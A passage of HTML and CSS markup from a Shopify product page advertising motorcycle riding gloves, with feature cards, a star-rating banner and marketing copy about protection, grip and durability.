  </div>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --DQiniUFqta--imageHeight_responsive_range: px;
    --DQiniUFqta--imageImageAspectRatio_responsive_select: 4 / 3;
    --DQiniUFqta--cardTitleTextAlign_text_alignment: left;
    --DQiniUFqta--cardDescriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --DQiniUFqta--imageHeight_responsive_range: px;
      --DQiniUFqta--imageImageAspectRatio_responsive_select: 4 / 3;
      --DQiniUFqta--cardTitleTextAlign_text_alignment: left;
      --DQiniUFqta--cardDescriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex-1 snap-center ">


  
  
<div class="overflow-hidden rounded-md border-solid  transition-all duration-150 ease-in-out relative h-full flex flex-col min-w-[85vw] md:min-w-[initial] border rounded-md p-0" style="background-color: #FAFAFA; border-color: #D9D9D9; border-width: px; border-radius: px;">
    <div class="relative w-full" style="height: inherit;">

      

        
        
        


        

        
          <div class="relative max-w-full [&>img]:!rounded-b-none [&>video]:!rounded-b-none " style="aspect-ratio: var(--DQiniUFqta--imageImageAspectRatio_responsive_select); height: var(--DQiniUFqta--imageHeight_responsive_range);">

            
            
            
              
            
              
            
              
            
              
            
              
            
              
            

            
              <img
                src="//americanlegendrider.com/cdn/shop/files/96921882-1032-4680-91ea-81b110421a43.webp?v=1765213273"
                alt=" "
                draggable="false"
                class="border-solid h-full object-cover rounded-md w-full sm:w-full"
                style="  border-width: 0px;    object-position: center;">
            
          </div>
        
      

    </div>
    <div class="flex flex-col px-4 py-4 gap-2 flex-grow h-full">
      <h3 class=" title-4xs-semibold sm:title-4xs-semibold dropmagic-text" style="text-align: var(--DQiniUFqta--cardTitleTextAlign_text_alignment); color: #141414;">Your Essential Gear</h3>
      <p class=" content-md-regular sm:content-md-medium dropmagic-text" style="text-align: var(--DQiniUFqta--cardDescriptionTextAlign_text_alignment); color: #141414;">These aren't just gloves; they're an essential part of your riding identity. Their enduring design and protective qualities mean they're always ready for the next adventure. Maintain that empowered feeling, knowing you ride with both unyielding protection and undeniable style. Your journey continues, always confident, always shielded.</p>
    </div>
  </div>
</div></div>
      </div>
    </div>
  </div>
  </div>


</section><section id="shopify-section-template--19017715286085__DSZGfGg8wb" class="shopify-section dm-section">


<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --template--19017715286085__DSZGfGg8wb--sectionPaddingTop_responsive_range: 0px;
    --template--19017715286085__DSZGfGg8wb--sectionPaddingBottom_responsive_range: 0px;
    --template--19017715286085__DSZGfGg8wb--sectionPaddingLeft_responsive_range: 0px;
    --template--19017715286085__DSZGfGg8wb--sectionPaddingRight_responsive_range: 0px;
    --template--19017715286085__DSZGfGg8wb--quoteTextAlign_text_alignment: left;
    --template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range: 16px;
    --template--19017715286085__DSZGfGg8wb--textTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --template--19017715286085__DSZGfGg8wb--sectionPaddingTop_responsive_range: 0px;
      --template--19017715286085__DSZGfGg8wb--sectionPaddingBottom_responsive_range: 0px;
      --template--19017715286085__DSZGfGg8wb--sectionPaddingLeft_responsive_range: 0px;
      --template--19017715286085__DSZGfGg8wb--sectionPaddingRight_responsive_range: 0px;
      --template--19017715286085__DSZGfGg8wb--quoteTextAlign_text_alignment: left;
      --template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range: 16px;
      --template--19017715286085__DSZGfGg8wb--textTextAlign_text_alignment: left;
    }
  }
</style>


<div class="relative w-full transition-colors mx-auto " style="background: #262626; padding-top: var(--template--19017715286085__DSZGfGg8wb--sectionPaddingTop_responsive_range); padding-bottom: var(--template--19017715286085__DSZGfGg8wb--sectionPaddingBottom_responsive_range); padding-left: var(--template--19017715286085__DSZGfGg8wb--sectionPaddingLeft_responsive_range); padding-right: var(--template--19017715286085__DSZGfGg8wb--sectionPaddingRight_responsive_range); border-color: #FAFAFA; border-top-width: 1px; border-bottom-width: 1px;">
  <div class="py-2 px-6 flex items-center justify-center gap-2 mx-auto" style="max-width: 1400px;">
    <p class="dm-hidden md:block content-sm-semibold sm:content-md-semibold dropmagic-text" style="text-align: var(--template--19017715286085__DSZGfGg8wb--quoteTextAlign_text_alignment); color: #FAFAFA;">Peace of mind, pure exhilaration.</p>
    <div class="flex items-center justify-center">
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit"
              style="aspect-ratio: 1/1; color: #FBDC0F; width: var(--template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range); height: var(--template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="m234.29 114.85l-45 38.83L203 211.75a16.4 16.4 0 0 1-24.5 17.82L128 198.49l-50.53 31.08A16.4 16.4 0 0 1 53 211.75l13.76-58.07l-45-38.83A16.46 16.46 0 0 1 31.08 86l59-4.76l22.76-55.08a16.36 16.36 0 0 1 30.27 0l22.75 55.08l59 4.76a16.46 16.46 0 0 1 9.37 28.86Z"></path></svg></div>
          
        
    
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit"
              style="aspect-ratio: 1/1; color: #FBDC0F; width: var(--template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range); height: var(--template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="m234.29 114.85l-45 38.83L203 211.75a16.4 16.4 0 0 1-24.5 17.82L128 198.49l-50.53 31.08A16.4 16.4 0 0 1 53 211.75l13.76-58.07l-45-38.83A16.46 16.46 0 0 1 31.08 86l59-4.76l22.76-55.08a16.36 16.36 0 0 1 30.27 0l22.75 55.08l59 4.76a16.46 16.46 0 0 1 9.37 28.86Z"></path></svg></div>
          
        
    
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit"
              style="aspect-ratio: 1/1; color: #FBDC0F; width: var(--template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range); height: var(--template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="m234.29 114.85l-45 38.83L203 211.75a16.4 16.4 0 0 1-24.5 17.82L128 198.49l-50.53 31.08A16.4 16.4 0 0 1 53 211.75l13.76-58.07l-45-38.83A16.46 16.46 0 0 1 31.08 86l59-4.76l22.76-55.08a16.36 16.36 0 0 1 30.27 0l22.75 55.08l59 4.76a16.46 16.46 0 0 1 9.37 28.86Z"></path></svg></div>
          
        
    
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit"
              style="aspect-ratio: 1/1; color: #FBDC0F; width: var(--template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range); height: var(--template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="m234.29 114.85l-45 38.83L203 211.75a16.4 16.4 0 0 1-24.5 17.82L128 198.49l-50.53 31.08A16.4 16.4 0 0 1 53 211.75l13.76-58.07l-45-38.83A16.46 16.46 0 0 1 31.08 86l59-4.76l22.76-55.08a16.36 16.36 0 0 1 30.27 0l22.75 55.08l59 4.76a16.46 16.46 0 0 1 9.37 28.86Z"></path></svg></div>
          
        
    
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit"
              style="aspect-ratio: 1/1; color: #FBDC0F; width: var(--template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range); height: var(--template--19017715286085__DSZGfGg8wb--starIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="m234.29 114.85l-45 38.83L203 211.75a16.4 16.4 0 0 1-24.5 17.82L128 198.49l-50.53 31.08A16.4 16.4 0 0 1 53 211.75l13.76-58.07l-45-38.83A16.46 16.46 0 0 1 31.08 86l59-4.76l22.76-55.08a16.36 16.36 0 0 1 30.27 0l22.75 55.08l59 4.76a16.46 16.46 0 0 1 9.37 28.86Z"></path></svg></div>
          
        
    
    </div>
    <p class=" content-sm-regular sm:content-md-regular dropmagic-text" style="text-align: var(--template--19017715286085__DSZGfGg8wb--textTextAlign_text_alignment); color: #FAFAFA;">4.8/5 from 15,000+ riders</p>
  </div>
</div>


</section><section id="shopify-section-template--19017715286085__PkMOLvSpy" class="shopify-section dm-section">


<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --template--19017715286085__PkMOLvSpy--sectionPaddingTop_responsive_range: 32px;
    --template--19017715286085__PkMOLvSpy--sectionPaddingBottom_responsive_range: 32px;
    --template--19017715286085__PkMOLvSpy--sectionPaddingLeft_responsive_range: 18px;
    --template--19017715286085__PkMOLvSpy--sectionPaddingRight_responsive_range: 18px;
    --template--19017715286085__PkMOLvSpy--icon1IconSize_responsive_range: 32px;
    --template--19017715286085__PkMOLvSpy--title1TextAlign_text_alignment: left;
    --template--19017715286085__PkMOLvSpy--description1TextAlign_text_alignment: left;
    --template--19017715286085__PkMOLvSpy--icon2IconSize_responsive_range: 32px;
    --template--19017715286085__PkMOLvSpy--title2TextAlign_text_alignment: left;
    --template--19017715286085__PkMOLvSpy--description2TextAlign_text_alignment: left;
    --template--19017715286085__PkMOLvSpy--icon3IconSize_responsive_range: 32px;
    --template--19017715286085__PkMOLvSpy--title3TextAlign_text_alignment: left;
    --template--19017715286085__PkMOLvSpy--description3TextAlign_text_alignment: left;
    --template--19017715286085__PkMOLvSpy--icon4IconSize_responsive_range: 32px;
    --template--19017715286085__PkMOLvSpy--title4TextAlign_text_alignment: left;
    --template--19017715286085__PkMOLvSpy--description4TextAlign_text_alignment: left;
    --template--19017715286085__PkMOLvSpy--imageHeight_responsive_range: px;
    --template--19017715286085__PkMOLvSpy--imageImageAspectRatio_responsive_select: 4 / 3;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --template--19017715286085__PkMOLvSpy--sectionPaddingTop_responsive_range: 56px;
      --template--19017715286085__PkMOLvSpy--sectionPaddingBottom_responsive_range: 56px;
      --template--19017715286085__PkMOLvSpy--sectionPaddingLeft_responsive_range: 64px;
      --template--19017715286085__PkMOLvSpy--sectionPaddingRight_responsive_range: 64px;
      --template--19017715286085__PkMOLvSpy--icon1IconSize_responsive_range: 42px;
      --template--19017715286085__PkMOLvSpy--title1TextAlign_text_alignment: left;
      --template--19017715286085__PkMOLvSpy--description1TextAlign_text_alignment: left;
      --template--19017715286085__PkMOLvSpy--icon2IconSize_responsive_range: 42px;
      --template--19017715286085__PkMOLvSpy--title2TextAlign_text_alignment: left;
      --template--19017715286085__PkMOLvSpy--description2TextAlign_text_alignment: left;
      --template--19017715286085__PkMOLvSpy--icon3IconSize_responsive_range: 42px;
      --template--19017715286085__PkMOLvSpy--title3TextAlign_text_alignment: left;
      --template--19017715286085__PkMOLvSpy--description3TextAlign_text_alignment: left;
      --template--19017715286085__PkMOLvSpy--icon4IconSize_responsive_range: 42px;
      --template--19017715286085__PkMOLvSpy--title4TextAlign_text_alignment: left;
      --template--19017715286085__PkMOLvSpy--description4TextAlign_text_alignment: left;
      --template--19017715286085__PkMOLvSpy--imageHeight_responsive_range: px;
      --template--19017715286085__PkMOLvSpy--imageImageAspectRatio_responsive_select: 4 / 3;
    }
  }
</style>


<div class="block relative w-full transition-colors " style="background: #ECF0F8; padding-top: var(--template--19017715286085__PkMOLvSpy--sectionPaddingTop_responsive_range); padding-bottom: var(--template--19017715286085__PkMOLvSpy--sectionPaddingBottom_responsive_range); padding-left: var(--template--19017715286085__PkMOLvSpy--sectionPaddingLeft_responsive_range); padding-right: var(--template--19017715286085__PkMOLvSpy--sectionPaddingRight_responsive_range);">
  <div class="mx-auto " style="max-width: 1400px;">
    <div class="grid grid-cols-1 lg:grid-cols-2 gap-6 md:gap-20 items-center ">
      <div class="grid md:grid-cols-2 grid-cols-2 gap-4 md:gap-8 order-2 md:order-1 ">
        <div>
          <div class="mb-2">
            
              
                
                
                  <div
                    data-dm-element="icon"
                    class="w-fit"
                    style="aspect-ratio: 1/1; color: #2B4A87; width: var(--template--19017715286085__PkMOLvSpy--icon1IconSize_responsive_range); height: var(--template--19017715286085__PkMOLvSpy--icon1IconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M7 4.461 4.147 2.25h5.706zm.625 1.133h4.762c-.38.587-.936 1.362-1.614 2.215a36 36 0 01-3.148 3.481zm-1.25 0H1.613c.38.587.936 1.362 1.614 2.215a36 36 0 003.148 3.481zM3.485 1c-.314 0-.662.088-.952.323C1.665 2.03.504 3.51.031 4.953a.63.63 0 00.036.477c.344.678 1.151 1.86 2.182 3.157 1.038 1.306 2.334 2.765 3.677 3.996a1.59 1.59 0 002.148 0c1.343-1.23 2.639-2.69 3.677-3.996 1.03-1.296 1.838-2.479 2.182-3.157a.63.63 0 00.036-.477c-.473-1.444-1.634-2.923-2.502-3.63A1.5 1.5 0 0010.515 1z" clip-rule="evenodd"></path></svg></div>
                
              
          
          </div>
          <div class="mb-2">
            <h3 class=" title-4xs-semibold sm:title-2xs-semibold dropmagic-text" style="text-align: var(--template--19017715286085__PkMOLvSpy--title1TextAlign_text_alignment); color: #0B111E;">Unyielding Shield</h3>
          </div>
          <p class=" content-xs-medium sm:content-md-medium dropmagic-text" style="text-align: var(--template--19017715286085__PkMOLvSpy--description1TextAlign_text_alignment); color: #0B111E;">Command the road knowing metallic armor shields your hands from impact. Ride with uncompromised safety.</p>
        </div>

        <div>
          <div class="mb-2">
            
              
                
                
                  <div
                    data-dm-element="icon"
                    class="w-fit"
                    style="aspect-ratio: 1/1; color: #2B4A87; width: var(--template--19017715286085__PkMOLvSpy--icon2IconSize_responsive_range); height: var(--template--19017715286085__PkMOLvSpy--icon2IconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M1.574 3.065c-.139-.66-.073-1.229.114-1.585.375-.146.948-.147 1.588.065.702.233 1.342.68 1.696 1.227.299.46.323.804.255 1.072a1.3 1.3 0 01-.125.309q-.375-.396-.81-.796a.625.625 0 10-.848.92q.422.387.774.76a1.5 1.5 0 01-.581.228c-.272.036-.61-.027-1.036-.376-.503-.414-.875-1.1-1.027-1.824M6.44 4.148a2.7 2.7 0 01-.493.985c.528.68.932 1.362 1.227 2.064q.19.451.319.909c.36-.87.8-1.694 1.324-2.36a2.3 2.3 0 01-.391-.894c-.109-.576.041-1.164.458-1.73.497-.678 1.28-1.128 2.046-1.333.75-.2 1.628-.203 2.286.216q.117.076.192.193c.416.66.41 1.539.206 2.287-.208.765-.662 1.546-1.341 2.04-.57.415-1.16.56-1.735.45a2.3 2.3 0 01-.822-.348C8.935 7.67 8.332 9.22 7.949 10.7c2.362.182 4.507 1.003 5.557 1.808a.625.625 0 01-.381 1.12H.875a.625.625 0 01-.38-1.12c1.125-.864 3.512-1.746 6.075-1.837.005-1.09-.156-2.056-.548-2.988a7.8 7.8 0 00-.988-1.686c-.359.251-.771.447-1.233.508-.67.09-1.347-.118-1.993-.65C1.037 5.222.548 4.258.351 3.323.158 2.404.219 1.367.746.631A.6.6 0 01.95.449C1.74.007 2.779.064 3.67.359c.905.3 1.809.895 2.351 1.733.456.703.584 1.4.419 2.056m3.451-.287c.292-.398.804-.715 1.362-.864.486-.13.899-.107 1.162-.003.104.264.125.677-.007 1.162-.152.558-.471 1.068-.87 1.359-.337.245-.58.267-.762.232-.207-.04-.44-.178-.692-.431-.255-.257-.39-.49-.43-.695-.034-.18-.01-.423.237-.76" clip-rule="evenodd"></path></svg></div>
                
              
          
          </div>
          <div class="mb-2">
            <h3 class=" title-4xs-semibold sm:title-2xs-semibold dropmagic-text" style="text-align: var(--template--19017715286085__PkMOLvSpy--title2TextAlign_text_alignment); color: #0B111E;">Seamless Exhilaration</h3>
          </div>
          <p class=" content-xs-medium sm:content-md-medium dropmagic-text" style="text-align: var(--template--19017715286085__PkMOLvSpy--description2TextAlign_text_alignment); color: #0B111E;">Experience the journey without compromise. Breathable fabric keeps you cool, mile after mile.</p>
        </div>

        <div>
          <div class="mb-2">
            
              
                
                
                  <div
                    data-dm-element="icon"
                    class="w-fit"
                    style="aspect-ratio: 1/1; color: #2B4A87; width: var(--template--19017715286085__PkMOLvSpy--icon3IconSize_responsive_range); height: var(--template--19017715286085__PkMOLvSpy--icon3IconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M4.192 1.393a23 23 0 012.726-.143c.907 0 1.704.07 2.312.153a.24.24 0 01.193.133c.04.076.052.183.004.297L8.412 4.22a.625.625 0 00.552.87c.868.032 1.519.101 2.115.227a.21.21 0 01.154.116.2.2 0 01-.014.187c-.943 1.67-3.122 4.405-6.292 6.942.119-1.342.426-2.5.905-4.073a.625.625 0 00-.598-.807H3.112a.35.35 0 01-.362-.363c.09-1.82.43-4.142 1.26-5.798a.23.23 0 01.182-.129M6.918 0c-1.3 0-2.29.08-2.88.153a1.48 1.48 0 00-1.147.81c-.946 1.891-1.298 4.423-1.389 6.296-.046.934.71 1.674 1.61 1.674h1.284c-.393 1.358-.656 2.518-.743 3.899-.06.966 1.032 1.51 1.774.93 3.427-2.684 5.819-5.648 6.88-7.526a1.447 1.447 0 00-.97-2.14c-.446-.095-.91-.16-1.427-.203l.667-1.572C10.96 1.42 10.467.31 9.4.164A19 19 0 006.92 0" clip-rule="evenodd"></path></svg></div>
                
              
          
          </div>
          <div class="mb-2">
            <h3 class=" title-4xs-semibold sm:title-2xs-semibold dropmagic-text" style="text-align: var(--template--19017715286085__PkMOLvSpy--title3TextAlign_text_alignment); color: #0B111E;">Precision Grip</h3>
          </div>
          <p class=" content-xs-medium sm:content-md-medium dropmagic-text" style="text-align: var(--template--19017715286085__PkMOLvSpy--description3TextAlign_text_alignment); color: #0B111E;">Maintain absolute control. Our gloves provide an unyielding grip, essential for every maneuver.</p>
        </div>

        <div>
          <div class="mb-2">
            
              
                
                
                  <div
                    data-dm-element="icon"
                    class="w-fit"
                    style="aspect-ratio: 1/1; color: #2B4A87; width: var(--template--19017715286085__PkMOLvSpy--icon4IconSize_responsive_range); height: var(--template--19017715286085__PkMOLvSpy--icon4IconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M8.056.396a1.636 1.636 0 00-2.133 0 55 55 0 00-.562.488 55 55 0 00-.73-.142 1.636 1.636 0 00-1.848 1.067q-.125.356-.243.708-.36.12-.721.248A1.636 1.636 0 00.752 4.613q.07.37.144.735-.25.284-.5.575a1.636 1.636 0 000 2.133q.25.293.504.578-.076.374-.148.753c-.15.796.303 1.58 1.067 1.848q.361.128.721.248.119.352.243.708a1.636 1.636 0 001.848 1.068q.376-.071.748-.147.279.248.565.492c.613.528 1.52.528 2.133 0q.285-.243.562-.488.363.073.73.143c.795.15 1.58-.304 1.848-1.068q.125-.356.243-.708.36-.12.721-.248l-.207-.59.207.59a1.636 1.636 0 001.066-1.848 56 56 0 00-.143-.735q.25-.284.5-.575a1.636 1.636 0 000-2.133 56 56 0 00-.504-.579q.076-.374.147-.752a1.636 1.636 0 00-1.066-1.848 56 56 0 00-.721-.248q-.119-.353-.243-.708A1.636 1.636 0 009.369.742q-.375.07-.748.146a56 56 0 00-.565-.492m-1.319.947a.386.386 0 01.504 0q.398.343.783.686c.148.132.35.186.544.146q.51-.107 1.033-.205a.386.386 0 01.436.252l.59-.207-.59.207q.174.496.335.985c.062.188.21.336.398.398q.496.163.997.34c.18.063.288.248.252.436q-.099.524-.206 1.037a.63.63 0 00.146.545q.35.39.697.796a.386.386 0 010 .504q-.345.402-.693.792a.63.63 0 00-.146.544q.105.504.202 1.02a.386.386 0 01-.252.437q-.5.176-.997.339a.63.63 0 00-.398.398q-.162.49-.335.985a.386.386 0 01-.436.252 54 54 0 01-1.016-.201.63.63 0 00-.544.146q-.382.342-.778.682a.386.386 0 01-.504 0 54 54 0 01-.783-.686.63.63 0 00-.544-.146q-.51.107-1.033.205a.386.386 0 01-.436-.252q-.174-.495-.335-.985a.63.63 0 00-.398-.398q-.496-.163-.997-.34a.386.386 0 01-.252-.436q.098-.525.206-1.038a.63.63 0 00-.146-.544q-.35-.39-.697-.796a.386.386 0 010-.504q.345-.402.693-.792a.63.63 0 00.146-.544q-.105-.504-.202-1.02a.386.386 0 01.252-.437q.501-.175.996-.339a.63.63 0 00.399-.398q.16-.489.335-.985a.386.386 0 01.436-.252q.512.096 1.016.201a.63.63 0 00.543-.146q.383-.342.78-.682m2.767 4.212a.75.75 0 00-1.008-1.11c-.674.611-1.19 1.17-1.628 1.852a9 9 0 00-.694 1.336l-.636-.655a.75.75 0 00-1.076 1.044l1.454 1.5a.75.75 0 001.247-.275c.333-.957.624-1.603.968-2.14.342-.534.756-.992 1.373-1.551" clip-rule="evenodd"></path></svg></div>
                
              
          
          </div>
          <div class="mb-2">
            <h3 class=" title-4xs-semibold sm:title-2xs-semibold dropmagic-text" style="text-align: var(--template--19017715286085__PkMOLvSpy--title4TextAlign_text_alignment); color: #0B111E;">Robust Construction</h3>
          </div>
          <p class=" content-xs-medium sm:content-md-medium dropmagic-text" style="text-align: var(--template--19017715286085__PkMOLvSpy--description4TextAlign_text_alignment); color: #0B111E;">Built to endure every horizon. Durable materials and reinforced areas promise lasting protection.</p>
        </div>
      </div>

      <div class="relative w-full h-full order-1 md:order-2">

        

          
          
          


          

          
            <div class="relative max-w-full  " style="aspect-ratio: var(--template--19017715286085__PkMOLvSpy--imageImageAspectRatio_responsive_select); height: var(--template--19017715286085__PkMOLvSpy--imageHeight_responsive_range);">

              
              
              
                
              
                
              
                
              
                
              
                
              
                
              

              
                <img
                  src="//americanlegendrider.com/cdn/shop/files/1bb3dc09-6345-4c99-a14f-3c75f8c408ad.webp?v=1765213273"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full object-cover rounded-md border border-gray-200 w-full sm:w-full"
                  style="     object-position: center;">
              
            </div>
          
        

      </div>
    </div>
  </div>
  </div>


</section><section id="shopify-section-template--19017715286085__4A4R59JAgV" class="shopify-section dm-section">


<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --template--19017715286085__4A4R59JAgV--sectionPaddingTop_responsive_range: 32px;
    --template--19017715286085__4A4R59JAgV--sectionPaddingBottom_responsive_range: 32px;
    --template--19017715286085__4A4R59JAgV--sectionPaddingLeft_responsive_range: 18px;
    --template--19017715286085__4A4R59JAgV--sectionPaddingRight_responsive_range: 18px;
    --template--19017715286085__4A4R59JAgV--titleTextAlign_text_alignment: center;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --template--19017715286085__4A4R59JAgV--sectionPaddingTop_responsive_range: 56px;
      --template--19017715286085__4A4R59JAgV--sectionPaddingBottom_responsive_range: 56px;
      --template--19017715286085__4A4R59JAgV--sectionPaddingLeft_responsive_range: 64px;
      --template--19017715286085__4A4R59JAgV--sectionPaddingRight_responsive_range: 64px;
      --template--19017715286085__4A4R59JAgV--titleTextAlign_text_alignment: center;
    }
  }
</style>


<div class="block relative w-full transition-colors " style="background: #FAFAFA; padding-top: var(--template--19017715286085__4A4R59JAgV--sectionPaddingTop_responsive_range); padding-bottom: var(--template--19017715286085__4A4R59JAgV--sectionPaddingBottom_responsive_range); padding-left: var(--template--19017715286085__4A4R59JAgV--sectionPaddingLeft_responsive_range); padding-right: var(--template--19017715286085__4A4R59JAgV--sectionPaddingRight_responsive_range);">
  <div class="mx-auto " style="max-width: 1400px;">
    <div class="flex flex-col gap-8 md:gap-12 ">
      <h2 class=" title-xs-bold sm:title-md-bold dropmagic-text" style="text-align: var(--template--19017715286085__4A4R59JAgV--titleTextAlign_text_alignment); color: #262626;">Command The Road</h2>
      <div>
        <div class="md:columns-2 lg:columns-3 flex flex-row flex-nowrap snap-x snap-mandatory snap-center -mx-4 md:!mx-0 px-4 md:!px-0 gap-4 md:overflow-visible overflow-x-auto scrollbar-hide md:flex ">
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --tpOBmsMqls--pillNumberLabelTextAlign_text_alignment: left;
    --tpOBmsMqls--imageHeight_responsive_range: px;
    --tpOBmsMqls--imageImageAspectRatio_responsive_select: 4 / 3;
    --tpOBmsMqls--cardTitleTextAlign_text_alignment: left;
    --tpOBmsMqls--cardDescriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --tpOBmsMqls--pillNumberLabelTextAlign_text_alignment: left;
      --tpOBmsMqls--imageHeight_responsive_range: px;
      --tpOBmsMqls--imageImageAspectRatio_responsive_select: 4 / 3;
      --tpOBmsMqls--cardTitleTextAlign_text_alignment: left;
      --tpOBmsMqls--cardDescriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex-1 snap-center items-stretch basis-0 ">


  
  
<div class="overflow-hidden rounded-md border-solid  transition-all duration-150 ease-in-out relative h-full flex flex-col min-w-[85vw] md:min-w-[initial] border rounded-md p-0" style="background-color: #FAFAFA; border-color: #D9D9D9; border-width: px; border-radius: px;">
    <div class="flex mx-auto z-10 justify-center items-center aspect-square  w-14 h-14 absolute top-4 inset-x-0 dm-hidden" style="background-color: #4D77CB; border-color: #D9D9D9; border-width: 0; border-radius: 9999px;">
      <p class=" title-2xs-bold sm:title-xs-bold dropmagic-text" style="text-align: var(--tpOBmsMqls--pillNumberLabelTextAlign_text_alignment); color: #141414;">1</p>
    </div>
    <div class="relative w-full" style="height: inherit;">

      

        
        
        


        

        
          <div class="relative max-w-full [&>img]:!rounded-b-none [&>video]:!rounded-b-none " style="aspect-ratio: var(--tpOBmsMqls--imageImageAspectRatio_responsive_select); height: var(--tpOBmsMqls--imageHeight_responsive_range);">

            
            
            
              
            
              
            
              
            
              
            
              
            
              
            

            
              <img
                src="//americanlegendrider.com/cdn/shop/files/c39a2c51-c96c-489d-9976-60ae7479b5c0.webp?v=1765213273"
                alt=" "
                draggable="false"
                class="border-solid h-full object-cover rounded-md w-full sm:w-full"
                style="  border-width: 0px;    object-position: center;">
            
          </div>
        
      

    </div>
    <div class="flex flex-col px-4 py-4 gap-2 flex-grow h-full">
      <h3 class=" title-4xs-semibold sm:title-4xs-semibold dropmagic-text" style="text-align: var(--tpOBmsMqls--cardTitleTextAlign_text_alignment); color: #141414;">Grip with Precision</h3>
      <p class=" content-md-regular sm:content-md-medium dropmagic-text" style="text-align: var(--tpOBmsMqls--cardDescriptionTextAlign_text_alignment); color: #141414;">Slide your hands into unyielding protection. Feel the snug embrace, engineered for a secure fit that moves with you. Our robust design shields every contour, ready to command the throttle and conquer every turn with absolute confidence. It's an extension of your will, not just a glove.</p>
    </div>
  </div>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --1HGnM7uEJh--pillNumberLabelTextAlign_text_alignment: left;
    --1HGnM7uEJh--imageHeight_responsive_range: px;
    --1HGnM7uEJh--imageImageAspectRatio_responsive_select: 4 / 3;
    --1HGnM7uEJh--cardTitleTextAlign_text_alignment: left;
    --1HGnM7uEJh--cardDescriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --1HGnM7uEJh--pillNumberLabelTextAlign_text_alignment: left;
      --1HGnM7uEJh--imageHeight_responsive_range: px;
      --1HGnM7uEJh--imageImageAspectRatio_responsive_select: 4 / 3;
      --1HGnM7uEJh--cardTitleTextAlign_text_alignment: left;
      --1HGnM7uEJh--cardDescriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex-1 snap-center items-stretch basis-0 ">


  
  
<div class="overflow-hidden rounded-md border-solid  transition-all duration-150 ease-in-out relative h-full flex flex-col min-w-[85vw] md:min-w-[initial] border rounded-md p-0" style="background-color: #FAFAFA; border-color: #D9D9D9; border-width: px; border-radius: px;">
    <div class="flex mx-auto z-10 justify-center items-center aspect-square  w-14 h-14 absolute top-4 inset-x-0 dm-hidden" style="background-color: #4D77CB; border-color: #D9D9D9; border-width: 0; border-radius: 9999px;">
      <p class=" title-2xs-bold sm:title-xs-bold dropmagic-text" style="text-align: var(--1HGnM7uEJh--pillNumberLabelTextAlign_text_alignment); color: #141414;">2</p>
    </div>
    <div class="relative w-full" style="height: inherit;">

      

        
        
        


        

        
          <div class="relative max-w-full [&>img]:!rounded-b-none [&>video]:!rounded-b-none " style="aspect-ratio: var(--1HGnM7uEJh--imageImageAspectRatio_responsive_select); height: var(--1HGnM7uEJh--imageHeight_responsive_range);">

            
            
            
              
            
              
            
              
            
              
            
              
            
              
            

            
              <img
                src="//americanlegendrider.com/cdn/shop/files/88c8fe0e-b75b-4d5d-8716-f58193fd9a48.webp?v=1765213273"
                alt=" "
                draggable="false"
                class="border-solid h-full object-cover rounded-md w-full sm:w-full"
                style="  border-width: 0px;    object-position: center;">
            
          </div>
        
      

    </div>
    <div class="flex flex-col px-4 py-4 gap-2 flex-grow h-full">
